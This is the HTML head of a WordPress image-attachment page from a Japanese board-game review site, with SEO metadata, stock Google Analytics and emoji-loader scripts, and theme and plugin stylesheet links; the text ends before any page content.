

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damedice.com/2020/02/%E3%83%8E%E3%82%AF%E3%83%86%E3%82%A3%E3%83%AB%E3%82%AB-noctiluca-2/95aebc7c30bcb2a753c4dd037d6ce39f/
body_size: 18255
content:






<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="pingback" href="https://damedice.com/xmlrpc.php"><link rel="shortcut icon" href="//damedice.com/wp-content/uploads/2018/11/favicon.ico">
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>95aebc7c30bcb2a753c4dd037d6ce39f | 今日も駄目ダイス</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damedice.com/2020/02/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2/95aebc7c30bcb2a753c4dd037d6ce39f/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="今日も駄目ダイス" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="95aebc7c30bcb2a753c4dd037d6ce39f | 今日も駄目ダイス" />
		<meta property="og:url" content="https://damedice.com/2020/02/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2/95aebc7c30bcb2a753c4dd037d6ce39f/" />
		<meta property="article:published_time" content="2020-02-10T16:21:15+00:00" />
		<meta property="article:modified_time" content="2020-02-10T16:21:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="95aebc7c30bcb2a753c4dd037d6ce39f | 今日も駄目ダイス" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/damedice.com\/2020\/02\/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2\/95aebc7c30bcb2a753c4dd037d6ce39f\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damedice.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/damedice.com\/","name":"\u30db\u30fc\u30e0","description":"\u3044\u308d\u3044\u308d\u306a\u8996\u70b9\u3067\u3088\u3081\u308b\u591a\u4eba\u6570\u306b\u3088\u308b\u30dc\u30fc\u30c9\u30b2\u30fc\u30e0\u306e\u30ec\u30d3\u30e5\u30fc\u3001\u30d7\u30ec\u30a4\u306e\u52a9\u3051\u306b\u306a\u308b\u30eb\u30fc\u30eb\u306e\u548c\u8a33\u3084\u548c\u8a33\u30b7\u30fc\u30eb\u3001FAQ\u3084\u30b5\u30de\u30ea\u30fc\u3082","url":"https:\/\/damedice.com\/"},"nextItem":"https:\/\/damedice.com\/2020\/02\/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2\/95aebc7c30bcb2a753c4dd037d6ce39f\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damedice.com\/2020\/02\/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2\/95aebc7c30bcb2a753c4dd037d6ce39f\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/damedice.com\/2020\/02\/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2\/95aebc7c30bcb2a753c4dd037d6ce39f\/","name":"95aebc7c30bcb2a753c4dd037d6ce39f","url":"https:\/\/damedice.com\/2020\/02\/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2\/95aebc7c30bcb2a753c4dd037d6ce39f\/"},"previousItem":"https:\/\/damedice.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/damedice.com\/2020\/02\/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2\/95aebc7c30bcb2a753c4dd037d6ce39f\/#itempage","url":"https:\/\/damedice.com\/2020\/02\/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2\/95aebc7c30bcb2a753c4dd037d6ce39f\/","name":"95aebc7c30bcb2a753c4dd037d6ce39f | \u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9","inLanguage":"ja","isPartOf":{"@id":"https:\/\/damedice.com\/#website"},"breadcrumb":{"@id":"https:\/\/damedice.com\/2020\/02\/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2\/95aebc7c30bcb2a753c4dd037d6ce39f\/#breadcrumblist"},"author":"https:\/\/damedice.com\/author\/yuzuri\/#author","creator":"https:\/\/damedice.com\/author\/yuzuri\/#author","datePublished":"2020-02-10T16:21:15+09:00","dateModified":"2020-02-10T16:21:15+09:00"},{"@type":"Organization","@id":"https:\/\/damedice.com\/#organization","name":"\u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9\u904b\u55b6","url":"https:\/\/damedice.com\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/damedice.com\/wp-content\/uploads\/2018\/12\/kyodame-top201812.jpg?fit=2500%2C1000&ssl=1","@id":"https:\/\/damedice.com\/#organizationLogo","width":2500,"height":1000},"image":{"@id":"https:\/\/damedice.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/damedice.com\/#website","url":"https:\/\/damedice.com\/","name":"\u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9","description":"\u30dc\u30fc\u30c9\u30b2\u30fc\u30e0\u30ec\u30d3\u30e5\u30fc\u30b5\u30a4\u30c8 \u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9\u5b8c\u5168\u65e5\u672c\u8a9e\u7248","inLanguage":"ja","publisher":{"@id":"https:\/\/damedice.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="今日も駄目ダイス &raquo; フィード" href="https://damedice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="今日も駄目ダイス &raquo; コメントフィード" href="https://damedice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="今日も駄目ダイス &raquo; 95aebc7c30bcb2a753c4dd037d6ce39f のコメントのフィード" href="https://damedice.com/2020/02/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2/95aebc7c30bcb2a753c4dd037d6ce39f/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DR25QH5RBX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/damedice.com\/2020\/02\/%E3%83%8E%E3%82%AF%E3%83%86%E3%82%A3%E3%83%AB%E3%82%AB-noctiluca-2\/95aebc7c30bcb2a753c4dd037d6ce39f\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DR25QH5RBX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DR25QH5RBX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damedice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css'  href='https://damedice.com/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='myStyleSheets-css'  href='https://damedice.com/wp-content/plugins/author-hreview/style/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pz-linkcard-css'  href='//damedice.com/wp-content/uploads/pz-linkcard/style.css?ver=2.4.4.4.1102' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://damedice.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://damedice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='x-stack-css'  href='https://damedice.com/wp-content/themes/x/framework/css/dist/site/stacks/renew.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='https://damedice.com/wp-content/themes/x/framework/legacy/cranium/css/dist/site/renew.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-google-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%2C700italic%7CPacifico%3A400%7COxygen%3A700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='sab-font-css'  href='https://fonts.googleapis.com/css?family=PT+Serif+Caption:400,700,400italic,700italic|Noto+Serif:400,700,400italic,700italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://damedice.com/wp-content/tablepress-combined.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/11.6.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/damedice.com","hash_tracking":"false","v4_id":"G-DR25QH5RBX"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
